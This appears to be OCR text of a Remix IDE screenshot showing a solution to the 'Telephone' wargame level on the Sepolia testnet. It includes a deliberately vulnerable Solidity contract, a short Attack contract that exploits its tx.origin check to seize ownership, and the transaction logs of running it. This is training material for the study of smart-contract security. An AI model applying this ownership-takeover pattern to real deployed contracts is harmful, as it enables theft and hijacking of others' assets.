 Favoris Laptop As...
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Sepolia (11155111) network
ACCOUNT
0xe07...2f768 (3.148673861
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
Attack - Telephone.sol
evm version: shanghai
Deploy
Publish to IPFS
At Address
0xA62fE5344FE62AdC1F3564
Transactions recorded 6
Deployed Contracts
ATTACK AT 0XC77...2706C (BLOCK
Balance: 0. ETH
changeOwner
0xe071EeD2EB7CA3514e4
telephone
Low level interactions
CALLDATA
Transact
Home
coinflip_hack.sol
Telephone.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 contract Telephone {
5 address public owner;
6
7 constructor() { 126813 gas 102400 gas
8 owner = msg.sender;
9 }
10
11 function changeOwner(address _owner) public { 24755 gas
12 if (tx.origin != msg.sender) {
13 owner = _owner;
14 }
15 }
16 }
17
18 contract Attack {
19 Telephone public telephone =
20 Telephone(0x3e66bE01650Cf801811062C76b233337FC2733F9);
21
22 function changeOwner(address _owner) public { infinite gas
23 telephone.changeOwner(_owner);
24 }
25 }
0
listen on all transactions
Search with transaction hash or address
[block:5064844 txIndex:18] from: 0xe07...2f768 to: Attack.(constructor) value: 0 wei dat
transact to Attack.changeOwner pending ...
view on etherscan
[block:5064849 txIndex:14] from: 0xe07...2f768 to: Attack.changeOwner(address) 0xc77...2
hash: 0x8f8...458c3